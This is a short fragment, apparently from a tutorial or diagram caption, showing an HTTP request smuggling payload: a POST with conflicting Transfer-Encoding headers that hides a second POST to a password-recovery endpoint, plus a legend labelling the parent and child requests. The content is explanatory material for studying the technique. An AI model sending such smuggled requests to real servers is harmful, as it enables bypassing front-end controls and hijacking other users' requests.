 POST / HTTP/1.1
Host: abcdefsecurity.com
Content-Length: 156
Transfer-Encoding: chunked
Transfer-Encoding: x
Connection: Keep-Alive
0
POST /forgotuser HTTP/1.1
Host: abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 165
email=ironman@avengers.com
Red – Parent Smuggled request with two or more headers
Green – Child Smuggled Request which is an ideal request
and has one valid header